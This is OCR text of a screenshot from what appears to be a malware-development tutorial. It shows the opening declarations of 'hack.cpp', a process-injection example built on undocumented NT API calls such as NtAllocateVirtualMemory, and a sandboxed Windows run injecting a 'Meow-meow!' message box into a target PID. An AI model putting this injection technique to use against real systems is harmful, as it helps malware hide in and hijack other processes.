 2021-12-11-malware-injection-11 : nvim — Konsole
File Edit View Bookmarks Settings Help
1 /*$
2 hack.cpp$
3 classic payload injection example via undocumented
4 author: @cocomelonc$
5 https://cocomelonc.github.io/tutorial/2021/12/11/m
6 */$
7 #include <stdio.h>$
8 #include <stdlib.h>$
9 #include <string.h>$
10 #include <windows.h>$
11 $
12 #pragma comment(lib, "ntdll")$
13 $
14 #define InitializeObjectAttributes(p,n,a,r,s) { \$
15 (p)->Length = sizeof(OBJECT_ATTRIBUTES); \$
16 (p)->RootDirectory = (r); \$
17 (p)->Attributes = (a); \$
18 (p)->ObjectName = (n); \$
19 (p)->SecurityDescriptor = (s); \$
20 (p)->SecurityQualityOfService = NULL; \$
21 }$
22 $
23 typedef NTSTATUS(NTAPI* pNtAllocateVirtualMemory)(
24 HANDLE ProcessHandle,$
25 PVOID *BaseAddress,$
26 ULONG ZeroBits,$
27 PULONG RegionSize,$
28 ULONG AllocationType,$
29 ULONG Protect$
30 );$
31 $
32 // dt nt!_UNICODE_STRING$
33 typedef struct _UNICODE_STRING$
34 {$
35 > USHORT Length;$
36 > USHORT MaximumLength;$
37 > PWSTR Buffer;$
38 } UNICODE_STRING, * PUNICODE_STRING;$
39 $
40 // dt nt!_OBJECT_ATTRIBUTES$
NORMAL hack.cpp cpp utf-8[unix] 12% ≡ 16/131 ln :
"hack.cpp" 131L, 4401C written
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Process Hacker [WINDOWS-V9HNK33\User]
Hacker View Tools Users Help
Windows PowerShell
PS C:\Users\User\Documents\malware\2021-12-11-malware-injection-11> .\hack.exe 3616
PID: 3616
PS C:\Users\User\Documents\malware\2021-12-11-malware-injection-11>
=^..^=
Meow-meow!
OK
Untitled - Paint
100%
9:35 AM
12/13/2021
1
Right Ctrl